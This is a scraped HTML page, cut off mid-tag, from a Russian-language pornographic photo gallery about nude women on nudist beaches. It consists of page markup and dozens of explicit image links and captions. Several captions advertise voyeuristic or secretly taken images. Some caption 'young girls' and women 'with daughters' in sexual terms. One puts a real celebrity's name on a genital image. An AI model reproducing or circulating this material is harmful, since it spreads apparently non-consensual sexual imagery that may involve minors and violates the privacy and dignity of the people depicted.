

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hotbaba.xyz/39492-lichnye-devushek-nudistok.html
body_size: 13479
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Личные девушек нудисток - порно фото и картинки hotbaba.xyz</title>
<meta name="description" content="Порно фото - Личные девушек нудисток. -  Голые женщины на нудиском пляже Голые на пляже Любительское Голые молодые нудистки Девушки нудистки частное Нудистки показывают киски Женщины на нудистком пляже Молодые голые киски на пляже Юные девушки нудистки на пляже Ебля на нудистких пляжах Девушки на пляже рачком Девичьи киски на пляже">
<meta name="keywords" content="пляже, Голые, нудистки, частное, Красивые, нудистком, Любительское, девушки, Девушки, Нудистки, Загорает, киски, женщины, нудиском, раздвинутыми, раздвинув, Любительский, крупным, планом, дочками">
<meta property="og:site_name" content="Порно фото девушек и женщин">
<meta property="og:type" content="article">
<meta property="og:title" content="Личные девушек нудисток">
<meta property="og:url" content="https://hotbaba.xyz/39492-lichnye-devushek-nudistok.html">
<meta property="og:image" content="https://hotbaba.xyz/uploads/posts/2022-11/1668363949_1-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-1.jpg">
<meta property="og:description" content="Порно фото - Личные девушек нудисток. -  Голые женщины на нудиском пляже Голые на пляже Любительское Голые молодые нудистки Девушки нудистки частное Нудистки показывают киски Женщины на нудистком пляже Молодые голые киски на пляже Юные девушки нудистки на пляже Ебля на нудистких пляжах Девушки на пляже рачком Девичьи киски на пляже">
<link rel="search" type="application/opensearchdescription+xml" href="https://hotbaba.xyz/index.php?do=opensearch" title="Порно фото девушек и женщин">
<link rel="canonical" href="https://hotbaba.xyz/39492-lichnye-devushek-nudistok.html">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/VideoBoom-hotba/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/VideoBoom-hotba/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://hotbaba.xyz/condom1.png" />
<meta name="yandex-verification" content="ce70b7056c13024c" />
<meta name="google-site-verification" content="Er54FYT_9EHUGvQDtkvPTAjPf1AV6NeA9caLyeSpvq8" />

<meta name="c410b31564e086c4a1bc6ec1f42929392474a331" content="c410b31564e086c4a1bc6ec1f42929392474a331" />

</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Hot</strong>Baba</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">



<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Личные девушек нудисток </h1>
</div>
<div class="trailer__info">
<div class="trailer__col"><div class="btn-group cats"><span class="btn-group__label">Категории:</span>---</div></div>

<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363949_1-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-1.jpg||Голые на пляже Любительское--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363949_1-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363949_1-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-1.jpg" style="max-width:100%;" alt="Голые на пляже Любительское"></a><div>Голые на пляже Любительское</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363987_2-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-2.jpg||Голые молодые нудистки--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363987_2-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-2.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363987_2-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-2.jpg" style="max-width:100%;" alt="Голые молодые нудистки"></a><div>Голые молодые нудистки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363989_3-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-3.jpg||Девушки нудистки частное--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363989_3-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-3.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363989_3-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-3.jpg" style="max-width:100%;" alt="Девушки нудистки частное"></a><div>Девушки нудистки частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363993_4-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-4.jpg||Нудистки показывают киски--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363993_4-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-4.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363993_4-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-4.jpg" style="max-width:100%;" alt="Нудистки показывают киски"></a><div>Нудистки показывают киски</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363985_5-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-5.jpg||Женщины на нудистком пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363985_5-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363985_5-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-5.jpg" style="max-width:100%;" alt="Женщины на нудистком пляже"></a><div>Женщины на нудистком пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363983_6-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-6.jpg||Молодые голые киски на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363983_6-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-6.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363983_6-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-6.jpg" style="max-width:100%;" alt="Молодые голые киски на пляже"></a><div>Молодые голые киски на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363975_7-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-7.jpg||Юные девушки нудистки на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363975_7-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-7.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363975_7-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-7.jpg" style="max-width:100%;" alt="Юные девушки нудистки на пляже"></a><div>Юные девушки нудистки на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363982_8-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-8.jpg||Ебля на нудистких пляжах--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363982_8-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-8.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363982_8-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-8.jpg" style="max-width:100%;" alt="Ебля на нудистких пляжах"></a><div>Ебля на нудистких пляжах</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363980_9-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-9.jpg||Девушки на пляже рачком--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363980_9-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-9.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363980_9-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-9.jpg" style="max-width:100%;" alt="Девушки на пляже рачком"></a><div>Девушки на пляже рачком</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363943_10-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-10.jpg||Девичьи киски на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363943_10-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-10.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363943_10-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-10.jpg" style="max-width:100%;" alt="Девичьи киски на пляже"></a><div>Девичьи киски на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363967_11-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-11.jpg||Возбужденные нудистки--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363967_11-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-11.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363967_11-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-11.jpg" style="max-width:100%;" alt="Возбужденные нудистки"></a><div>Возбужденные нудистки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363984_12-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-13.jpg||Голые на пляже Любительское--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363984_12-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363984_12-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-13.jpg" style="max-width:100%;" alt="Голые на пляже Любительское"></a><div>Голые на пляже Любительское</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363980_13-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-14.jpg||Дженнифер Энистон вагина--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363980_13-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-14.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363980_13-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-14.jpg" style="max-width:100%;" alt="Дженнифер Энистон вагина"></a><div>Дженнифер Энистон вагина</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363946_14-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-15.jpg||Молодая киска на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363946_14-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363946_14-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-15.jpg" style="max-width:100%;" alt="Молодая киска на пляже"></a><div>Молодая киска на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363993_15-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-16.jpg||Подружки нудистки на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363993_15-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-16.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363993_15-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-16.jpg" style="max-width:100%;" alt="Подружки нудистки на пляже"></a><div>Подружки нудистки на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364003_16-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-18.jpg||Вагины на пляже частное--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364003_16-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-18.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364003_16-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-18.jpg" style="max-width:100%;" alt="Вагины на пляже частное"></a><div>Вагины на пляже частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363970_17-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-19.jpg||Любительский анал пляж--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363970_17-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-19.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363970_17-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-19.jpg" style="max-width:100%;" alt="Любительский анал пляж"></a><div>Любительский анал пляж</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363909_18-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-20.jpg||Голые женщины подсмотренное--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363909_18-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-20.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363909_18-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-20.jpg" style="max-width:100%;" alt="Голые женщины подсмотренное"></a><div>Голые женщины подсмотренное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363920_19-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-21.jpg||Подглядел трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363920_19-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-21.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363920_19-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-21.jpg" style="max-width:100%;" alt="Подглядел трах на пляже"></a><div>Подглядел трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363957_20-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-22.jpg||Голые бабы на пляже крупно--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363957_20-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-22.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363957_20-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-22.jpg" style="max-width:100%;" alt="Голые бабы на пляже крупно"></a><div>Голые бабы на пляже крупно</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363967_21-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-23.jpg||Загорает без трусиков на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363967_21-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-23.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363967_21-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-23.jpg" style="max-width:100%;" alt="Загорает без трусиков на пляже"></a><div>Загорает без трусиков на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364005_22-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-24.jpg||Раздвинула ноги на пляже Любительское--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364005_22-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-24.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364005_22-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-24.jpg" style="max-width:100%;" alt="Раздвинула ноги на пляже Любительское"></a><div>Раздвинула ноги на пляже Любительское</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363913_23-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-25.jpg||Зрелые бабы на нудиском пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363913_23-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-25.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363913_23-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-25.jpg" style="max-width:100%;" alt="Зрелые бабы на нудиском пляже"></a><div>Зрелые бабы на нудиском пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363997_24-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-26.jpg||Вагины на пляже частное--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363997_24-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-26.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363997_24-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-26.jpg" style="max-width:100%;" alt="Вагины на пляже частное"></a><div>Вагины на пляже частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363947_25-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-27.jpg||Прилюдный трах на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363947_25-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-27.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363947_25-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-27.jpg" style="max-width:100%;" alt="Прилюдный трах на пляже"></a><div>Прилюдный трах на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364004_26-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-28.jpg||Загорает раздвинув ноги--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364004_26-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-28.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364004_26-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-28.jpg" style="max-width:100%;" alt="Загорает раздвинув ноги"></a><div>Загорает раздвинув ноги</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363997_27-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-29.jpg||Девушки нудистки частное--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363997_27-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-29.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363997_27-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-29.jpg" style="max-width:100%;" alt="Девушки нудистки частное"></a><div>Девушки нудистки частное</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363972_28-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-30.jpg||Анальное отверстие на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363972_28-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-30.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363972_28-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-30.jpg" style="max-width:100%;" alt="Анальное отверстие на пляже"></a><div>Анальное отверстие на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363992_29-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-31.jpg||Голые бабы с дочками на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363992_29-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-31.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363992_29-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-31.jpg" style="max-width:100%;" alt="Голые бабы с дочками на пляже"></a><div>Голые бабы с дочками на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363930_30-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-32.jpg||На пляже с бритым лобком--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363930_30-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-32.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363930_30-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-32.jpg" style="max-width:100%;" alt="На пляже с бритым лобком"></a><div>На пляже с бритым лобком</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363940_31-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-33.jpg||Дамы на нудистком пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363940_31-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-33.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363940_31-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-33.jpg" style="max-width:100%;" alt="Дамы на нудистком пляже"></a><div>Дамы на нудистком пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363928_32-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-34.jpg||Красивые пизденки на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363928_32-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-34.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363928_32-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-34.jpg" style="max-width:100%;" alt="Красивые пизденки на пляже"></a><div>Красивые пизденки на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364010_33-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-35.jpg||Голые на пляже крупным планом--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364010_33-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-35.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364010_33-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-35.jpg" style="max-width:100%;" alt="Голые на пляже крупным планом"></a><div>Голые на пляже крупным планом</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364002_34-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-36.jpg||Загорает раздвинув ноги--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364002_34-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-36.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364002_34-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-36.jpg" style="max-width:100%;" alt="Загорает раздвинув ноги"></a><div>Загорает раздвинув ноги</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363979_35-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-37.jpg||Много голых женщин на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363979_35-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-37.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363979_35-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-37.jpg" style="max-width:100%;" alt="Много голых женщин на пляже"></a><div>Много голых женщин на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363996_36-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-38.jpg||Красивые девушки на нудистком пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363996_36-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-38.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363996_36-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-38.jpg" style="max-width:100%;" alt="Красивые девушки на нудистком пляже"></a><div>Красивые девушки на нудистком пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364027_37-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-39.jpg||Частная мастурбация на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364027_37-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-39.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364027_37-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-39.jpg" style="max-width:100%;" alt="Частная мастурбация на пляже"></a><div>Частная мастурбация на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363945_38-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-40.jpg||Любительский анал пляж--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363945_38-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-40.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363945_38-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-40.jpg" style="max-width:100%;" alt="Любительский анал пляж"></a><div>Любительский анал пляж</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363945_39-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-41.jpg||Красивые девушки нудистки--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363945_39-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-41.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363945_39-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-41.jpg" style="max-width:100%;" alt="Красивые девушки нудистки"></a><div>Красивые девушки нудистки</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668364016_40-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-42.jpg||Женские писечки на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668364016_40-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-42.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668364016_40-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-42.jpg" style="max-width:100%;" alt="Женские писечки на пляже"></a><div>Женские писечки на пляже</div><!--TEnd--><br><!--TBegin:https://hotbaba.xyz/uploads/posts/2022-11/1668363986_41-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-43.jpg||Голые молодые нудистки на пляже--><a href="https://hotbaba.xyz/uploads/posts/2022-11/1668363986_41-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-43.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2022-11/thumbs/1668363986_41-hotbaba-xyz-p-porno-lichnie-devushek-nudistok-43.jpg" 